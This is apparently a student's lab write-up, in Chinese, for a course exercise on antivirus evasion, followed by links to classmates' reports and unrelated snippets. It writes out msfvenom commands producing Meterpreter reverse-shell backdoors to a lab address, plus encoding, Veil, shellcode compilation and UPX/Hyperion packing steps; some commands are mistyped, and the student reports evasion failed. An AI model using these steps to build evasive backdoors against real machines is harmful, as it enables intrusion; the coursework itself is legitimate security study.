20164318 毛瀚逸 Exp3 免杀原理与实践

1实验要求

1.1 正确使用msf编码器(0.5分),msfvenom生成如jar之类的其他文件(0.5分),veil-evasion(0.5分),加壳工具(0.5分),使用shellcode编程(1分)

1.2 通过组合应用各种技术实现恶意代码免杀(0.5分) (如果成功实现了免杀的,简单语言描述原理,不要截图。与杀软共生的结果验证要截图。

1.3 用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本(加分0.5)

基础问题回答

(1)杀软是如何检测出恶意代码的

基于特征码、基于行为、还有启发式的恶意软件检测(判断是不是鸭子)

(2)免杀是做什么?

免杀就是针对以上杀毒软件查杀恶意代码的行为特征,作者对恶意软件进行的防范手段

(3)免杀的基本方法有哪些?

加壳、多次编译、改变行为,比如加入一些混淆视听的正常功能

2实验步骤

检测工具:

首先使用Virscan网站对后门程序进行扫描。

2.1任务一

2.1.1正确使用msf编码器,生成exe文件

使用msf对后门程序编码,并进行检测

mfvenom -p windows/meterpreter/reverse_tcp -e LHOST=192.168.1.122 LPORT=4318 -f exe > 4318.exe

mfvenom -p windows/meterpreter/reverse_tcp -e -i 10 LHOST=192.168.1.1122 LPORT=4308 -4318 exe > 4318_10.exe

检测结果



2.1.2 msfvenom生成其他文件



2.1.4 使用veil-evasion生成后门程序及检测

veil安不上,考了其他同学的虚拟机

输入veil

然后use evasion



输入use c/meterpreter/rev_tcp.py配置

设置端口、ip等等

然后生成文件,并进行扫描

不知道为什么一个都扫不出来。。。

2.1.5 注入Shellcode并执行

使用命令msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.122 LPORT=4318 -f c

用c语言生成shellcode

然后touch生成一个c文件,并将shellcode以及剩下代码写入

然后i686-w64-mingw32-g++ 20164318.c -o 4318_mao.exe编译生成exe文件

2.1.6 压缩壳

输入

upx 4318_mao.exe -o 4318maoke.exe

结果



加密壳hyperion

结果





尝试使用各种组合后,发现Windows Defencer实在牛批,完全免不了

免杀失败了。。。。。

实验总结



在上传后门文件的时候本想命名为20164318,但是不知道为什么网站不开心了。

我寻思着是不是我的学号是敏感词啊。。。。

实验心得

经过这次实验,我发现厉害的木马什么的很重要的一点就是杀软对于他们的辨识度不高,杀软总是要在性能占用、扫描效率等做一些妥协,例如之前的wannacry就是利用了零日漏洞,感觉还是要多注意自己的电脑安全啊。

20164318 毛瀚逸 Exp3 免杀原理与实践的更多相关文章

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践 一.实践目标 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳 ...

- 2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 主要依托三种恶意软件检测机制. 基于特征码的检测:一段特征码就是一段或者多 ...

- 2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践 实验内容(概要) 一.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践 - 实验任务 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践

2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 1.对某个文件的特征码进行分析,(特征码就是一类恶意文件中经常出现的一段代 ...

- 2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践 免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil- ...

- 2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用 ...

- 2018-2019-2 网络对抗技术 20165225 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165225 Exp3 免杀原理与实践 一.实验说明 1.1 正确使用msf编码器(0.5分),msfvenom生成如jar之类的其他文件(0.5分),vei ...

随机推荐

- 并查集(POJ1182)

链接:http://poj.org/problem?id=1182 定义一种关系R(x,y),x > y 时 R(x,y) = 2:x = y 时 R(x,y)= 1:x < y 时 R( ...

- 记录前台js判断,如果为空,給议空的占位

这个主要是根据所有的值,按顺序输出,如果没有值,就给予空的占位, //页面加载的时候获取左边和右边的所有游客id var array_left_start = new Array(); ...

- CISCO 关闭4786端口解决方法

先确认交换机是否支持smart install服务 检查命令如下: switch#show vstack config | inc Role Role:Client (SmartInstall ena ...

- 阶段01Java基础day26反射

27.01_反射(类的加载概述和加载时机) A:类的加载概述 当程序要使用某个类时,如果该类还未被加载到内存中,则系统会通过加载,连接,初始化三步来实现对这个类进行初始化. 加载 就是指将class文 ...

- ansible资产配置

参考链接:https://www.cnblogs.com/iois/p/6403761.html ansible主机组的使用,我们在对一个集群进行管理的时候集群会有很多角色,在执行统一命令操作的时候我 ...

- MySQL 性能优化的最佳20多条经验分享(收藏)

1. 为查询缓存优化你的查询 大多数的MySQL服务器都开启了查询缓存.这是提高性最有效的方法之一,而且这是被MySQL的数据库引擎处理的.当有很多相同的查询被执行了多次的时候,这些查询结果会被放到一 ...

- LAD 线性判别分析

线性判别分析,简称LDA,是一种线性学习方法. 常用来降维,是一种有监督的降维方法,是基于最佳分类效果的降维方法. 核心思想 给定训练样本,带label,设法将样本投影到一条直线上,使得同类样例的投影 ...

- 学习Spring

一.Spring 概述 1.概述 Spring 框架是一个开源的 Java 平台,它最初是由 Rod Johnson 编写的,并且于 2003 年 6 月首次在 Apache 2.0 许可下发布. ...

- 日积月累--Lock锁机制

对象监视器 什么是监视器? 监视器可以看做是经过特殊布置的建筑,这个建筑有一个特殊的房间,该房间通常包含一些数据和代码,但是一次只能一个消费者(thread)使用此房间, 当一个消费者(线程)使用了这 ...

- .NET复习笔记-泛型

1.yield关键字用于返回迭代器具体的值,如下框代码所示 /// 返回0~9整数集合 public static IEnumerable<int> yieldSampleMethod() ...